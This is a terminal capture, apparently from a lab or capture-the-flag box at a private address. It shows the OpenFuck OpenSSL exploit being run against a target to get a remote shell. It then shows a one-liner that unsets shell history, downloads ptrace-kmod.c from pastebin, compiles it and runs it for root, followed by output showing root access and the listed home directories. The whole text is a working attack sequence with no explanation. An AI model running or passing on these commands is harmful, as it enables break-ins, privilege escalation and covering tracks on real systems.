 ┌──(neo_2_king㉿MacBook-Pro)-[~/temp/OpenFuck]
└─$ ./open 0x6b 172.16.215.128 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget https://pastebin.com/raw/C7v25Xr9 -O p
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--13:22:03--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @  17.87 KB/s
13:22:04 (17.79 KB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root
ls
p
cd /home
ls
harold
john
lost+found